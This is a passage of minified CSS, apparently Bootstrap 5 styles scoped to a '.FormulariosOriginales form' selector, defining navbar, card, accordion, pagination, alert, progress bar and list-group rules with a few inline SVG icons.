.nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.FormulariosOriginales form .navbar-expand-xl .navbar-nav-scroll{overflow:visible;}.FormulariosOriginales form .navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto;}.FormulariosOriginales form .navbar-expand-xl .navbar-toggler{display:none;}.FormulariosOriginales form .navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.FormulariosOriginales form .navbar-expand-xl .offcanvas .offcanvas-header{display:none;}.FormulariosOriginales form .navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}@media(min-width:1400px){.FormulariosOriginales form .navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start;}.FormulariosOriginales form .navbar-expand-xxl .navbar-nav{flex-direction:row;}.FormulariosOriginales form .navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute;}.FormulariosOriginales form .navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.FormulariosOriginales form .navbar-expand-xxl .navbar-nav-scroll{overflow:visible;}.FormulariosOriginales form .navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto;}.FormulariosOriginales form .navbar-expand-xxl .navbar-toggler{display:none;}.FormulariosOriginales form .navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.FormulariosOriginales form .navbar-expand-xxl .offcanvas .offcanvas-header{display:none;}.FormulariosOriginales form .navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}}.FormulariosOriginales form .navbar-expand{flex-wrap:nowrap;justify-content:flex-start;}.FormulariosOriginales form .navbar-expand .navbar-nav{flex-direction:row;}.FormulariosOriginales form .navbar-expand .navbar-nav .dropdown-menu{position:absolute;}.FormulariosOriginales form .navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x);}.FormulariosOriginales form .navbar-expand .navbar-nav-scroll{overflow:visible;}.FormulariosOriginales form .navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto;}.FormulariosOriginales form .navbar-expand .navbar-toggler{display:none;}.FormulariosOriginales form .navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none;}.FormulariosOriginales form .navbar-expand .offcanvas .offcanvas-header{display:none;}.FormulariosOriginales form .navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;}.FormulariosOriginales form .navbar-dark,.FormulariosOriginales form .navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255,255,255,.55);--bs-navbar-hover-color:rgba(255,255,255,.75);--bs-navbar-disabled-color:rgba(255,255,255,.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255,255,255,.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.FormulariosOriginales form [data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}.FormulariosOriginales form .card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:.5rem;--bs-card-title-color:;--bs-card-subtitle-color:;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow:;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),.03);--bs-card-cap-color:;--bs-card-height:;--bs-card-color:;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius);}.FormulariosOriginales form .card>hr{margin-right:0;margin-left:0;}.FormulariosOriginales form .card>.list-group{border-top:inherit;border-bottom:inherit;}.FormulariosOriginales form .card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);}.FormulariosOriginales form .card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius);}.FormulariosOriginales form .card>.card-header+.list-group,.FormulariosOriginales form .card>.list-group+.card-footer{border-top:0;}.FormulariosOriginales form .card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color);}.FormulariosOriginales form .card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color);}.FormulariosOriginales form .card-subtitle{margin-top:calc(-.5*var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color);}.FormulariosOriginales form .card-text:last-child{margin-bottom:0;}.FormulariosOriginales form .card-link+.card-link{margin-left:var(--bs-card-spacer-x);}.FormulariosOriginales form .card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color);}.FormulariosOriginales form .card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0;}.FormulariosOriginales form .card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color);}.FormulariosOriginales form .card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius);}.FormulariosOriginales form .card-header-tabs{margin-right:calc(-.5*var(--bs-card-cap-padding-x));margin-bottom:calc(-1*var(--bs-card-cap-padding-y));margin-left:calc(-.5*var(--bs-card-cap-padding-x));border-bottom:0;}.FormulariosOriginales form .card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg);}.FormulariosOriginales form .card-header-pills{margin-right:calc(-.5*var(--bs-card-cap-padding-x));margin-left:calc(-.5*var(--bs-card-cap-padding-x));}.FormulariosOriginales form .card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius);}.FormulariosOriginales form .card-img,.FormulariosOriginales form .card-img-top,.FormulariosOriginales form .card-img-bottom{width:100%;}.FormulariosOriginales form .card-img,.FormulariosOriginales form .card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);}.FormulariosOriginales form .card-img,.FormulariosOriginales form .card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius);}.FormulariosOriginales form .card-group>.card{margin-bottom:var(--bs-card-group-margin);}@media(min-width:576px){.FormulariosOriginales form .card-group{display:flex;flex-flow:row wrap;}.FormulariosOriginales form .card-group>.card{flex:1 0 0;margin-bottom:0;}.FormulariosOriginales form .card-group>.card+.card{margin-left:0;border-left:0;}.FormulariosOriginales form .card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;}.FormulariosOriginales form .card-group>.card:not(:last-child) .card-img-top,.FormulariosOriginales form .card-group>.card:not(:last-child) .card-header{border-top-right-radius:0;}.FormulariosOriginales form .card-group>.card:not(:last-child) .card-img-bottom,.FormulariosOriginales form .card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0;}.FormulariosOriginales form .card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.FormulariosOriginales form .card-group>.card:not(:first-child) .card-img-top,.FormulariosOriginales form .card-group>.card:not(:first-child) .card-header{border-top-left-radius:0;}.FormulariosOriginales form .card-group>.card:not(:first-child) .card-img-bottom,.FormulariosOriginales form .card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0;}}.FormulariosOriginales form .accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform .2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3e%3cpath d='m2 5 6 6 6-6'/%3e%3c/svg%3e");--bs-accordion-btn-focus-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text-emphasis);--bs-accordion-active-bg:var(--bs-primary-bg-subtle);}.FormulariosOriginales form .accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition);}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .accordion-button{transition:none;}}.FormulariosOriginales form .accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1*var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color);}.FormulariosOriginales form .accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform);}.FormulariosOriginales form .accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition);}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .accordion-button::after{transition:none;}}.FormulariosOriginales form .accordion-button:hover{z-index:2;}.FormulariosOriginales form .accordion-button:focus{z-index:3;outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow);}.FormulariosOriginales form .accordion-header{margin-bottom:0;}.FormulariosOriginales form .accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color);}.FormulariosOriginales form .accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius);}.FormulariosOriginales form .accordion-item:first-of-type>.accordion-header .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius);}.FormulariosOriginales form .accordion-item:not(:first-of-type){border-top:0;}.FormulariosOriginales form .accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius);}.FormulariosOriginales form .accordion-item:last-of-type>.accordion-header .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius);}.FormulariosOriginales form .accordion-item:last-of-type>.accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius);}.FormulariosOriginales form .accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x);}.FormulariosOriginales form .accordion-flush>.accordion-item{border-right:0;border-left:0;border-radius:0;}.FormulariosOriginales form .accordion-flush>.accordion-item:first-child{border-top:0;}.FormulariosOriginales form .accordion-flush>.accordion-item:last-child{border-bottom:0;}.FormulariosOriginales form .accordion-flush>.accordion-item>.accordion-collapse,.FormulariosOriginales form .accordion-flush>.accordion-item>.accordion-header .accordion-button,.FormulariosOriginales form .accordion-flush>.accordion-item>.accordion-header .accordion-button.collapsed{border-radius:0;}.FormulariosOriginales form [data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708'/%3e%3c/svg%3e");}.FormulariosOriginales form .breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg:;--bs-breadcrumb-border-radius:;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);}.FormulariosOriginales form .breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x);}.FormulariosOriginales form .breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider,"/");}.FormulariosOriginales form .breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color);}.FormulariosOriginales form .pagination{--bs-pagination-padding-x:.75rem;--bs-pagination-padding-y:.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none;}.FormulariosOriginales form .page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .page-link{transition:none;}}.FormulariosOriginales form .page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color);}.FormulariosOriginales form .page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow);}.FormulariosOriginales form .page-link.active,.FormulariosOriginales form .active>.page-link{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color);}.FormulariosOriginales form .page-link.disabled,.FormulariosOriginales form .disabled>.page-link{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color);}.FormulariosOriginales form .page-item:not(:first-child) .page-link{margin-left:calc(-1*var(--bs-border-width));}.FormulariosOriginales form .page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius);}.FormulariosOriginales form .page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius);}.FormulariosOriginales form .pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:var(--bs-border-radius-lg);}.FormulariosOriginales form .pagination-sm{--bs-pagination-padding-x:.5rem;--bs-pagination-padding-y:.25rem;--bs-pagination-font-size:.875rem;--bs-pagination-border-radius:var(--bs-border-radius-sm);}.FormulariosOriginales form .badge{--bs-badge-padding-x:.65em;--bs-badge-padding-y:.35em;--bs-badge-font-size:.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius);}.FormulariosOriginales form .badge:empty{display:none;}.FormulariosOriginales form .btn .badge{position:relative;top:-1px;}.FormulariosOriginales form .alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius);}.FormulariosOriginales form .alert-heading{color:inherit;}.FormulariosOriginales form .alert-link{font-weight:700;color:var(--bs-alert-link-color);}.FormulariosOriginales form .alert-dismissible{padding-right:3rem;}.FormulariosOriginales form .alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem;}.FormulariosOriginales form .alert-primary{--bs-alert-color:var(--bs-primary-text-emphasis);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text-emphasis);}.FormulariosOriginales form .alert-secondary{--bs-alert-color:var(--bs-secondary-text-emphasis);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text-emphasis);}.FormulariosOriginales form .alert-success{--bs-alert-color:var(--bs-success-text-emphasis);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text-emphasis);}.FormulariosOriginales form .alert-info{--bs-alert-color:var(--bs-info-text-emphasis);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text-emphasis);}.FormulariosOriginales form .alert-warning{--bs-alert-color:var(--bs-warning-text-emphasis);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text-emphasis);}.FormulariosOriginales form .alert-danger{--bs-alert-color:var(--bs-danger-text-emphasis);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text-emphasis);}.FormulariosOriginales form .alert-light{--bs-alert-color:var(--bs-light-text-emphasis);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text-emphasis);}.FormulariosOriginales form .alert-dark{--bs-alert-color:var(--bs-dark-text-emphasis);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text-emphasis);}@keyframes progress-bar-stripes{0%{background-position-x:var(--bs-progress-height);}}.FormulariosOriginales form .progress,.FormulariosOriginales form .progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width .6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius);}.FormulariosOriginales form .progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition);}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .progress-bar{transition:none;}}.FormulariosOriginales form .progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height);}.FormulariosOriginales form .progress-stacked>.progress{overflow:visible;}.FormulariosOriginales form .progress-stacked>.progress>.progress-bar{width:100%;}.FormulariosOriginales form .progress-bar-animated{animation:1s linear infinite progress-bar-stripes;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .progress-bar-animated{animation:none;}}.FormulariosOriginales form .list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius);}.FormulariosOriginales form .list-group-numbered{list-style-type:none;counter-reset:section;}.FormulariosOriginales form .list-group-numbered>.list-group-item::before{content:counters(section,".") ". ";counter-increment:section;}.FormulariosOriginales form .list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);}.FormulariosOriginales form .list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit;}.FormulariosOriginales form .list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.FormulariosOriginales form .list-group-item.disabled,.FormulariosOriginales form .list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg);}.FormulariosOriginales form .list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);}.FormulariosOriginales form .list-group-item+.list-group-item{border-top-width:0;}.FormulariosOriginales form .list-group-item+.list-group-item.active{margin-top:calc(-1*var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width);}.FormulariosOriginales form .list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit;}.FormulariosOriginales form .list-group-item-action:not(.active):hover,.FormulariosOriginales form .list-group-item-action:not(.active):focus{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg);}.FormulariosOriginales form .list-group-item-action:not(.active):active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg);}.FormulariosOriginales form .list-group-horizontal{flex-direction:row;}.FormulariosOriginales form .list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.FormulariosOriginales form .list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.FormulariosOriginales form .list-group-horizontal>.list-group-item.active{margin-top:0;}.FormulariosOriginales form .list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.FormulariosOriginales form .list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}@media(min-width:576px){.FormulariosOriginales form .list-group-horizontal-sm{flex-direction:row;}.FormulariosOriginales form .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.FormulariosOriginales form .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.FormulariosOriginales form .list-group-horizontal-sm>.list-group-item.active{margin-top:0;}.FormulariosOriginales form .list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.FormulariosOriginales form .list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:768px){.FormulariosOriginales form .list-group-horizontal-md{flex-direction:row;}.FormulariosOriginales form .list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.FormulariosOriginales form .list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.FormulariosOriginales form .list-group-horizontal-md>.list-group-item.active{margin-top:0;}.FormulariosOriginales form .list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.FormulariosOriginales form .list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:992px){.FormulariosOriginales form .list-group-horizontal-lg{flex-direction:row;}.FormulariosOriginales form .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.FormulariosOriginales form .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.FormulariosOriginales form .list-group-horizontal-lg>.list-group-item.active{margin-top:0;}.FormulariosOriginales form .list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.FormulariosOriginales form .list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:1200px){.FormulariosOriginales form .list-group-horizontal-xl{flex-direction:row;}.FormulariosOriginales form 